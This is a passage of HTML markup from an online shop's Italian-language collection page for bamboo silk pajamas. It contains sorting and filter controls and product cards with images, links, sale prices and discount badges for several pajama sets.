                                selected="selected"
                              
                            >
                              Best seller
                            </option><option
                              value="title-ascending"
                              
                            >
                              In ordine alfabetico, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              In ordine alfabetico, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Prezzo crescente
                            </option><option
                              value="price-descending"
                              
                            >
                              Prezzo decrescente
                            </option><option
                              value="created-ascending"
                              
                            >
                              Data, da meno a più recente
                            </option><option
                              value="created-descending"
                              
                            >
                              Data, da più a meno recente
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/it-int/collections/bamboo-silk-pajamas" class="mobile-facets__clear underlined-link">Rimuovi tutto</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Applica
                </button>
                <noscript
                  ><button class="button button--primary">Applica</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/it-int/collections/bamboo-silk-pajamas" class="active-facets__button-remove underlined-link">
        <span>Rimuovi tutto</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">20 prodotti
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--17781351219305__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style="--index: 0;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-5.jpg?v=1757039141&width=165 165w,//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-5.jpg?v=1757039141&width=360 360w,//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-5.jpg?v=1757039141&width=533 533w,//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-5.jpg?v=1757039141&width=720 720w,//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-5.jpg?v=1757039141&width=940 940w,//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-5.jpg?v=1757039141&width=1066 1066w,//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-5.jpg?v=1757039141 2600w
                "
                src="//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-5.jpg?v=1757039141&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Midnight Cobalt Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                width="2600"
                height="3899"
                id="quick-add-template--17781351219305__main-collection-product-grid7604695335017-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-3.jpg?v=1757039382&width=165 165w,//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-3.jpg?v=1757039382&width=360 360w,//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-3.jpg?v=1757039382&width=533 533w,//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-3.jpg?v=1757039382&width=720 720w,//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-3.jpg?v=1757039382&width=940 940w,//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-3.jpg?v=1757039382&width=1066 1066w,//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-3.jpg?v=1757039382 1500w
                  "
                  src="//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-3.jpg?v=1757039382&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="2250"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it-int/products/midnight-cobalt-men-s-215-gsm-bamboo-pajama-set-long-sleeve-pants"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7604695335017"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7604695335017 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7604695335017"
                >
                  Midnight Cobalt Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7604695335017"
            
          >
            
              <a
                href="/it-int/products/midnight-cobalt-men-s-215-gsm-bamboo-pajama-set-long-sleeve-pants"
                id="CardLink-template--17781351219305__main-collection-product-grid-7604695335017"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7604695335017 Badge-template--17781351219305__main-collection-product-grid-7604695335017"
              >
                Midnight Cobalt Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        $123.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        $123.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $202.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7604695335017"
              class="badge badge--bottom-left color-accent-2"
            >
              39%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 1;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main-4.jpg?v=1757071049&width=165 165w,//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main-4.jpg?v=1757071049&width=360 360w,//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main-4.jpg?v=1757071049&width=533 533w,//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main-4.jpg?v=1757071049&width=720 720w,//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main-4.jpg?v=1757071049&width=940 940w,//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main-4.jpg?v=1757071049&width=1066 1066w,//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main-4.jpg?v=1757071049 2600w
                "
                src="//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main-4.jpg?v=1757071049&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Olive Green Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                width="2600"
                height="3900"
                id="quick-add-template--17781351219305__main-collection-product-grid7551189680233-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main.jpg?v=1757071049&width=165 165w,//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main.jpg?v=1757071049&width=360 360w,//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main.jpg?v=1757071049&width=533 533w,//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main.jpg?v=1757071049&width=720 720w,//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main.jpg?v=1757071049&width=940 940w,//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main.jpg?v=1757071049&width=1066 1066w,//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main.jpg?v=1757071049 1621w
                  "
                  src="//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main.jpg?v=1757071049&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1621"
                  height="2431"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it-int/products/mens-bamboo-pj-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7551189680233"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7551189680233 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7551189680233"
                >
                  Olive Green Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7551189680233"
            
          >
            
              <a
                href="/it-int/products/mens-bamboo-pj-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7551189680233"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7551189680233 Badge-template--17781351219305__main-collection-product-grid-7551189680233"
              >
                Olive Green Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        $123.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        $123.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $202.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7551189680233"
              class="badge badge--bottom-left color-accent-2"
            >
              39%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 2;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/babypeachpinkmainshopify.jpg?v=1754520096&width=165 165w,//crescentt.com/cdn/shop/files/babypeachpinkmainshopify.jpg?v=1754520096&width=360 360w,//crescentt.com/cdn/shop/files/babypeachpinkmainshopify.jpg?v=1754520096&width=533 533w,//crescentt.com/cdn/shop/files/babypeachpinkmainshopify.jpg?v=1754520096&width=720 720w,//crescentt.com/cdn/shop/files/babypeachpinkmainshopify.jpg?v=1754520096&width=940 940w,//crescentt.com/cdn/shop/files/babypeachpinkmainshopify.jpg?v=1754520096&width=1066 1066w,//crescentt.com/cdn/shop/files/babypeachpinkmainshopify.jpg?v=1754520096 2500w
                "
                src="//crescentt.com/cdn/shop/files/babypeachpinkmainshopify.jpg?v=1754520096&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Baby Peach Pink Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2500"
                height="3750"
                id="quick-add-template--17781351219305__main-collection-product-grid7581876420713-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/baby_peach_pink_main_3.jpg?v=1755564539&width=165 165w,//crescentt.com/cdn/shop/files/baby_peach_pink_main_3.jpg?v=1755564539&width=360 360w,//crescentt.com/cdn/shop/files/baby_peach_pink_main_3.jpg?v=1755564539&width=533 533w,//crescentt.com/cdn/shop/files/baby_peach_pink_main_3.jpg?v=1755564539&width=720 720w,//crescentt.com/cdn/shop/files/baby_peach_pink_main_3.jpg?v=1755564539&width=940 940w,//crescentt.com/cdn/shop/files/baby_peach_pink_main_3.jpg?v=1755564539&width=1066 1066w,//crescentt.com/cdn/shop/files/baby_peach_pink_main_3.jpg?v=1755564539 2600w
                  "
                  src="//crescentt.com/cdn/shop/files/baby_peach_pink_main_3.jpg?v=1755564539&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2600"
                  height="3900"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it-int/products/baby-peach-pink-bamboo-short-sleeve-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7581876420713"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7581876420713 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7581876420713"
                >
                  Baby Peach Pink Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7581876420713"
            
          >
            
              <a
                href="/it-int/products/baby-peach-pink-bamboo-short-sleeve-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7581876420713"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7581876420713 Badge-template--17781351219305__main-collection-product-grid-7581876420713"
              >
                Baby Peach Pink Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        $87.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        $87.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $107.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7581876420713"
              class="badge badge--bottom-left color-accent-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 3;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/blush_pink_main_2.jpg?v=1755461693&width=165 165w,//crescentt.com/cdn/shop/files/blush_pink_main_2.jpg?v=1755461693&width=360 360w,//crescentt.com/cdn/shop/files/blush_pink_main_2.jpg?v=1755461693&width=533 533w,//crescentt.com/cdn/shop/files/blush_pink_main_2.jpg?v=1755461693&width=720 720w,//crescentt.com/cdn/shop/files/blush_pink_main_2.jpg?v=1755461693&width=940 940w,//crescentt.com/cdn/shop/files/blush_pink_main_2.jpg?v=1755461693&width=1066 1066w,//crescentt.com/cdn/shop/files/blush_pink_main_2.jpg?v=1755461693 2600w
                "
                src="//crescentt.com/cdn/shop/files/blush_pink_main_2.jpg?v=1755461693&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Blush Bubblegum Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2600"
                height="3900"
                id="quick-add-template--17781351219305__main-collection-product-grid7586007777385-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/blush_pink_detail.jpg?v=1755461693&width=165 165w,//crescentt.com/cdn/shop/files/blush_pink_detail.jpg?v=1755461693&width=360 360w,//crescentt.com/cdn/shop/files/blush_pink_detail.jpg?v=1755461693&width=533 533w,//crescentt.com/cdn/shop/files/blush_pink_detail.jpg?v=1755461693&width=720 720w,//crescentt.com/cdn/shop/files/blush_pink_detail.jpg?v=1755461693&width=940 940w,//crescentt.com/cdn/shop/files/blush_pink_detail.jpg?v=1755461693&width=1066 1066w,//crescentt.com/cdn/shop/files/blush_pink_detail.jpg?v=1755461693 2473w
                  "
                  src="//crescentt.com/cdn/shop/files/blush_pink_detail.jpg?v=1755461693&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2473"
                  height="3710"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it-int/products/blush-pink-215-gsm-bamboo-silk-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586007777385"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586007777385 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7586007777385"
                >
                  Blush Bubblegum Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7586007777385"
            
          >
            
              <a
                href="/it-int/products/blush-pink-215-gsm-bamboo-silk-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7586007777385"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7586007777385 Badge-template--17781351219305__main-collection-product-grid-7586007777385"
              >
                Blush Bubblegum Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        $94.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        $94.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $123.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7586007777385"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 4;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/periwinkle_bamboo_main.jpg?v=1756313520&width=165 165w,//crescentt.com/cdn/shop/files/periwinkle_bamboo_main.jpg?v=1756313520&width=360 360w,//crescentt.com/cdn/shop/files/periwinkle_bamboo_main.jpg?v=1756313520&width=533 533w,//crescentt.com/cdn/shop/files/periwinkle_bamboo_main.jpg?v=1756313520&width=720 720w,//crescentt.com/cdn/shop/files/periwinkle_bamboo_main.jpg?v=1756313520&width=940 940w,//crescentt.com/cdn/shop/files/periwinkle_bamboo_main.jpg?v=1756313520&width=1066 1066w,//crescentt.com/cdn/shop/files/periwinkle_bamboo_main.jpg?v=1756313520 2600w
                "
                src="//crescentt.com/cdn/shop/files/periwinkle_bamboo_main.jpg?v=1756313520&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Periwinkle Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2600"
                height="3899"
                id="quick-add-template--17781351219305__main-collection-product-grid7586018885737-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/FullSizeRender_424d034c-d93b-474c-948a-e06d29d783a7.jpg?v=1761796359&width=165 165w,//crescentt.com/cdn/shop/files/FullSizeRender_424d034c-d93b-474c-948a-e06d29d783a7.jpg?v=1761796359&width=360 360w,//crescentt.com/cdn/shop/files/FullSizeRender_424d034c-d93b-474c-948a-e06d29d783a7.jpg?v=1761796359&width=533 533w,//crescentt.com/cdn/shop/files/FullSizeRender_424d034c-d93b-474c-948a-e06d29d783a7.jpg?v=1761796359&width=720 720w,//crescentt.com/cdn/shop/files/FullSizeRender_424d034c-d93b-474c-948a-e06d29d783a7.jpg?v=1761796359&width=940 940w,//crescentt.com/cdn/shop/files/FullSizeRender_424d034c-d93b-474c-948a-e06d29d783a7.jpg?v=1761796359&width=1066 1066w,//crescentt.com/cdn/shop/files/FullSizeRender_424d034c-d93b-474c-948a-e06d29d783a7.jpg?v=1761796359 1918w
                  "
                  src="//crescentt.com/cdn/shop/files/FullSizeRender_424d034c-d93b-474c-948a-e06d29d783a7.jpg?v=1761796359&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1918"
                  height="2877"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it-int/products/periwinkle-bamboo-silk-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586018885737"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586018885737 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7586018885737"
                >
                  Periwinkle Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7586018885737"
            
          >
            
              <a
                href="/it-int/products/periwinkle-bamboo-silk-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7586018885737"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7586018885737 Badge-template--17781351219305__main-collection-product-grid-7586018885737"
              >
                Periwinkle Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        $94.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        $94.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $123.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7586018885737"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 5;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/steelmain.jpg?v=1755471001&width=165 165w,//crescentt.com/cdn/shop/files/steelmain.jpg?v=1755471001&width=360 360w,//crescentt.com/cdn/shop/files/steelmain.jpg?v=1755471001&width=533 533w,//crescentt.com/cdn/shop/files/steelmain.jpg?v=1755471001&width=720 720w,//crescentt.com/cdn/shop/files/steelmain.jpg?v=1755471001&width=940 940w,//crescentt.com/cdn/shop/files/steelmain.jpg?v=1755471001&width=1066 1066w,//crescentt.com/cdn/shop/files/steelmain.jpg?v=1755471001 2600w
                "
                src="//crescentt.com/cdn/shop/files/steelmain.jpg?v=1755471001&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Steel Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2600"
                height="3900"
                id="quick-add-template--17781351219305__main-collection-product-grid7586022064233-image"
              >
              
<img
